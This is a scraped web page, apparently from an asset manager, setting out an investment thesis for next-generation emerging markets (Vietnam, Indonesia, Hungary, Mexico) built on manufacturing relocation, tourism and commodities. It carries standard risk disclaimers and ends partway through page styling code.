				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/au/en/institutional/team-members/james-johnstone/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="3324" class="elementor elementor-3324">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b678462 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b678462" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac0a15f" data-id="ac0a15f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f8ff04 elementor-widget elementor-widget-text-editor" data-id="6f8ff04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The manufacturing winners of the last 20 years such as China and Korea look set to be challenged by the next generation of emerging markets (NGEN). We believe that countries such as Vietnam, Indonesia and Romania are on track to contest the world’s production hubs over the next two decades, driven by powerful secular tailwinds.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e789b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e789b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459eb49" data-id="459eb49" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1bbf36 elementor-widget elementor-widget-heading" data-id="f1bbf36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">NGEN look set to be on a well-trodden path to economic success</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cefd5af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cefd5af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf05f0" data-id="1cf05f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0325e09 elementor-widget elementor-widget-text-editor" data-id="0325e09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Successful economic development is a well-trodden path. Since the Industrial Revolution of the late 18th Century, many countries have achieved economic success driven by young, educated workforces which go on to attract investment into their burgeoning, manufacturing-led industries. The Far East’s economic miracle over the last 50 years is the world’s latest example of this powerful secular pathway.</p><p>Populations have tended to migrate away from agrarian employment to focus on factory and office work. As a result, urbanisation levels have increased dramatically with a positive impact on consumption. The most potent example of this has been the transformation of China since the 1980s from a relatively low-income country to the second largest economy in the world.</p><p>Since 2010, the world has generally reverted to an historically normalised, moderate growth environment with stable trade and investment penetration ratios. Even a ‘flat’ world in terms of overall trade and investment penetration still leaves ample room for new EM economies to jump on the bandwagon and rise through the ranks of the export value-added chain in our opinion.</p><p>We believe that the historically proven development path towards labour-intensive, manufacturing export-led growth will benefit economies such as Vietnam, Hungary and Mexico. They are poised to potentially benefit from the same economic tailwinds that Korea, Taiwan and China experienced over the last few decades.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c23c2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23c2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e0741" data-id="69e0741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4fffbfc elementor-widget elementor-widget-heading" data-id="4fffbfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">A new economic cycle focused on tangible asset investment</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea06a21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea06a21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac13bea" data-id="ac13bea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-49809a1 elementor-widget elementor-widget-text-editor" data-id="49809a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The period since the Global Financial Crisis (GFC) saw greater investment in innovation and intangible assets than in previous business cycles, enabled by an environment of low input cost prices, low inflation and a low cost of capital.</p><p>However, since the launch of our Next Generation Emerging Markets Equity strategy five years ago, we have held the view that the world has entered a new economic cycle characterised by increased tangible capex. Investor priorities appear to be shifting towards the physical world, driving increased spending in areas such as renewable energy and the relocation of global manufacturing.</p><p>In previous cycles, countries such as China, Korea and Taiwan were among the beneficiaries. This time around, thanks to the success of these countries in industries such as semiconductors and the internet, we believe that smaller emerging economies will be the key beneficiaries of increased tangible asset capex.</p><p>COVID-19 accelerated supply chain diversification away from China, and the Russian invasion of Ukraine highlighted just how fragile the world’s energy infrastructure had become. The world continues to need to restructure its supply chains to reduce over-reliance on China, which now accounts for 28% of world manufacturing activity.[1] We believe that this development will lead to a similar capex cycle to the one we saw in the early 2000s.</p><p>The significance of such a structural shift cannot be underestimated as both the current and the capital accounts of NGEN economies would likely benefit. This would in turn attract foreign direct investment (FDI) and portfolio investments comparable to Japan in the 1950s and 60s, and China in the 2000s. Given such structural tailwinds, we believe that the surpluses on NGEN external accounts would likely be sustained and would be supportive for their respective currencies and equity markets.</p><p>Looking at the chart below, we are already seeing NGEN stock markets benefit as global capex increases.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ac6234 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac6234" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c7f775" data-id="4c7f775" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eaa09d elementor-widget elementor-widget-image" data-id="6eaa09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="556" src="https://www.redwheel.com/uploads/2024/05/58849c172369b12bca08e1d94f57122f/chart-1-ngen.png" class="attachment-large size-large wp-image-3322" alt="" srcset="https://www.redwheel.com/uploads/2024/05/58849c172369b12bca08e1d94f57122f/chart-1-ngen.png 1026w, https://www.redwheel.com/uploads/2024/05/58849c172369b12bca08e1d94f57122f/chart-1-ngen-475x330.png 475w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37ac5b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37ac5b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84356b5" data-id="84356b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-586fdd8 elementor-widget elementor-widget-text-editor" data-id="586fdd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Source: Redwheel, CLSA, Factset, Datastream &#8211; Refinitiv as at 31 March 2024. The information shown above is for illustrative purposes. Past performance is not a guide to future results. EM refers to the MSCI Emerging Market Index, World refers to the MSCI World Index and NGEN refers to the Redwheel Next Generation Emerging Market Fund.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4727053 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4727053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c298473" data-id="c298473" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59cdd30 elementor-widget elementor-widget-text-editor" data-id="59cdd30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Industrial leadership changes over time. The first generation of successful new products often gives way to improved versions by different manufacturers. For example, popular mobile phone manufacturers at the beginning of the cellular telephony age ceded market share to producers of smartphones in the 2000s. Similarly, the automotive industry is undergoing change with the combustion engine being replaced by electric vehicles. The dominant producers of electric vehicles, at least in terms of volume, are likely to be Chinese. Electric vehicle (EV) producers in China are scaling up their manufacturing to cement market leadership globally in this new technology. Gaining scale allows costs to be reduced, vehicles to be produced more cheaply and accelerates dominance of the mass market.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0a05b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0a05b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84bfb60" data-id="84bfb60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6fe17e8 elementor-widget elementor-widget-heading" data-id="6fe17e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">The NGEN Opportunity</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85f0f74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f0f74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f788df" data-id="4f788df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10559ed elementor-widget elementor-widget-text-editor" data-id="10559ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Despite the attractive returns delivered to date, we believe that the valuations in NGEN markets remain attractive, trading at significant discounts to the majority of their larger emerging market counterparts.</p><p><span style="font-size: 1rem;">Current volatility in global stock markets, driven by concerns over Federal Reserve policy normalisation or global geopolitical uncertainty, present a timely opportunity to invest in select NGEN economies as they progress along their long-term structural growth trajectories. We believe that the correlation of these markets with broader global indices is low as their fortunes are largely tied to their own economic fundamentals.</span></p><p>With several decades of investment experience in EM behind them, the team has identified three key structural drivers of growth: New Factories of the World, Travel and Tourism and Commodities. We anticipate that these themes will be the growth drivers for NGEN economies going forward. History rhymes if it does not always repeat.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4d7edd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d7edd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a350144" data-id="a350144" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec6c28f elementor-widget elementor-widget-image" data-id="ec6c28f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="515" src="https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen.png" class="attachment-large size-large wp-image-3323" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen.png 1016w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-513x330.png 513w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-768x494.png 768w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-93x60.png 93w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-24x15.png 24w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-36x23.png 36w, https://www.redwheel.com/uploads/2024/05/e29e6eef295388ae550606120337daa7/chart-2-ngen-48x31.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b87cb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b87cb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c5d5d3" data-id="2c5d5d3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5beb65b elementor-widget elementor-widget-text-editor" data-id="5beb65b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Source: Redwheel, as at 30 April 2024. The information shown above is for illustrative purposes.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f8149f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f8149f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e531c1" data-id="7e531c1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a877025 elementor-widget elementor-widget-text-editor" data-id="a877025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>‘Travel and Tourism’</em> account for roughly 12% of world GDP and 1 out of 10 jobs globally are linked to travel.[2] As disposable incomes have risen over the last few decades, tourism levels have increased dramatically worldwide and we expect this structural trend to continue. The Covid-19 pandemic interrupted this trend but as the world has re-opened its borders, travel and tourism continue to recover. Emerging and frontier economies tend to benefit considerably as tourist arrivals increase in countries such as Turkey, Thailand, UAE and Greece.</p><p><span style="font-size: 1rem;">The <em>‘New Factories of the World’</em> theme includes countries with low-cost labour and cheap manufacturing capacity that attract capital in search of higher returns. The world is now diversifying away from its manufacturing reliance on China for political and strategic reasons. Companies are looking to new economies in which to expand their production centres for the next two decades. Chinese firms themselves are often at the forefront of FDI into these new manufacturing locations as they also need to remain cost-competitive on the international stage.</span></p><p>One example of this transition is the Korean electronics giant Samsung which moved a large portion of its electronics manufacturing to Vietnam over the last decade from both Korea and China. In Hungary, we have recently seen the largest Chinese EV manufacturer, BYD announce plans to build a new manufacturing plant, making it the first Chinese car maker to build a passenger car plant in the EU.[3] Another example is Tesla’s announcement to build their new factory in Nuevo León in the north of Mexico. The US $5 billion investment will create 6,000 jobs and is the largest single investment in Mexico.[4]</p><p><span style="font-size: 1rem;">And lastly, <em>&#8216;Commodities’</em> look attractive in our view. Investing to achieve net zero emission targets, relocation of manufacturing capacity, increasing defence spending or building data centres for generative AI applications are all activities consuming significant amounts of materials and energy.</span></p><p>The supply of materials such as copper, uranium and aluminium that are crucial in these sectors remains constrained after a decade of under-investment. New mines and resources are predominantly being discovered across Africa and South America but costs of production have increased dramatically alongside greater ESG requirements for cleaner extractive methods.</p><p>The Russian invasion of Ukraine served to highlight the fragility of the world&#8217;s supply of energy, food and minerals. With limited spending into exploration and production, this fragile supply picture is likely to persist for many years.</p><p>The key potential beneficiaries of this are those NGEN economies that are net exporters of hard and soft commodities: Peru and Chile for copper and other base metals, Indonesia and Thailand for metals and soft commodities in addition to Colombia and the Gulf States for oil and gas.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5ea44b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5ea44b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f56ab40" data-id="f56ab40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94548f2 elementor-widget elementor-widget-heading" data-id="94548f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Our investment thesis remains intact</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2f81e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2f81e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0c33d1" data-id="c0c33d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c6d145d elementor-widget elementor-widget-text-editor" data-id="c6d145d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The five years since our strategy was launched is just the beginning of the time-honoured journey that NGEN economies must take towards economic development. Nevertheless, it represents an important milestone for a strategy focusing exclusively on markets that have taken significant strides towards economic success and are already benefiting from multiple secular tailwinds.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c707058 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c707058" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a265c92" data-id="a265c92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1bdaaf elementor-widget elementor-widget-text-editor" data-id="f1bdaaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources:</p><p>[1] <a href="https://www.safeguardglobal.com/resources/top-10-manufacturing-countries-in-the-world-2023/" target="_blank" rel="noopener">Safeguard Global, as at September 2023 </a></p><p>[2] WorldBank, as at 30th April 2024 </p><p>[3] <a href="https://www.ft.com/content/5a5b17ae-7ec1-431d-bc2f-0722889bf5f0" target="_blank" rel="noopener">Financial Times, as at December 2023</a></p><p>[4] <a href="https://www.reuters.com/business/autos-transportation/teslas-new-mexico-plant-could-create-up-6000-jobs-foreign-ministry-official-2023-03-01/" target="_blank" rel="noopener">Reuters, as at March 2023</a></p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-2212">.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-2212 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2212 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-2212 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2212 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", 